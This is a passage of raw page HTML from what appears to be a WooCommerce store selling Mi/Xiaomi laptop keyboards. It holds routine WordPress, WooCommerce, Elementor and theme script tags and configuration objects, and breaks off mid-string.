<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://lappiekeyboards.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4f5f7a3f5a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://lappiekeyboards.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22INR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20b9%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22Lappiekeyboards%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.7%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D6bfe203fb1%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22IN%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%22%2C%22wccom-back%22%3A%22%252Fproduct-category%252Fmi-xiaomi-laptop-keyboard%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%226bfe203fb1%22%7D%7D%2C%22_feature_nonce%22%3A%2284d94f2ecf%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '622e3660d9',
				wcStoreApiNonceTimestamp: '1769006294'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/lappiekeyboards.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Buy Best MI Xiomi Keyboards For Your MI Laptops | MI Laptop Keyboards","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/lappiekeyboards.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Buy Best MI Xiomi Keyboards For Your MI Laptops | MI Laptop Keyboards","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8f9cfa0a8314c47df49bd7804d0e3f63","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/lappiekeyboards.com\/cart\/","ajaxurl":"https:\/\/lappiekeyboards.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s 